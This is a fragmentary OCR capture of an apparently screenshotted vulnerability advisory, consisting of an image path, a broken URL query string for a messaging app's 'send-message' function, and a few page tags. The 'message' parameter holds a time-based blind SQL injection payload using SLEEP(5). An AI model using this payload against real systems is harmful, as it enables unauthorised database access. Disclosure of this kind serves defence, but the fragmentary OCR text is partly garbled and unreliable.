
function=send-
message&user_id=5&conversation_id=45&message
(SELECT+7416+FROM+
(SELECT(SLEEP(5)))eBhm)&login-
cookie=&language=false

Tags:
Advisory/Source:
Link
Databases
Links
Sites